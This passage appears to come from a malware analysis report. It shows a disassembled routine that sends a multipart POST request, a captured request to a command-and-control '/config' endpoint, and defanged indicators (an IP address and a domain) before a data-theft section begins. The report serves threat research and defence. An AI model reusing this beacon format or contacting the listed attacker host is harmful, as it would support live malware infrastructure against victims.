.text:00149E1B                 push    dword ptr [ebp-44Ch] ; lpszObjectName
.text:00149E21                 push    offset szVerb    ; "POST"
.text:00149E26                 push    edi             ; hConnect
.text:00149E27                 call    ds:HttpOpenRequestW
.text:00149E2D                 mov     edi, eax
.text:00149E2F                 test    edi, edi
.text:00149E31                 jz      loc_149F20
.text:00149E37                 lea     eax, [esi+1Ch]
.text:00149E3A                 mov     edx, offset aContentTypeMul ; "Content-Type: multipart/form-d
.text:00149E3F                 push    eax
.text:00149E84                 push    eax             ; lpOptional
.text:00149E85                 push    0               ; dwHeadersLength
.text:00149E87                 push    0               ; lpszHeaders
.text:00149E89                 push    edi             ; hRequest
.text:00149E8A                 call    ds:HttpSendRequestW
.text:00149E90                 test    eax, eax
.text:00149E92                 jnz     short loc_149EFD
.text:00149E94
.text:00149E94 loc_149E94:                             ; CODE XREF: sub_149D12+163↑j
.text:00149E94                                         ; sub_149D12+1BE↓j ...
Fig 2
The HTTP request uses MIME multipart encoded message multipart/form-data as content-type. According to the format of MIME encoded messages boundary has also been set with ‘boundaryaswell’.
POST /config HTTP/1.1
Content-Type: multipart/form-data; charset=utf-8; boundary=boundaryaswell
User-Agent: app
Host: bibaiboba.beget.tech
Content-Length: 87
Connection: Keep-Alive
Cache-Control: no-cache

--boundaryaswell
Content-Disposition: form-data; name="id";

1
--boundaryaswell--
Fig 3
Communicating Server IP: 5[.]101[.]153[.]32
External Domain: bibaiboba[.]beget[.]tech
Data Stealing Capabilities
The binary steals multiple sensitive data from the victim’s infected machine such as Time Zone Information.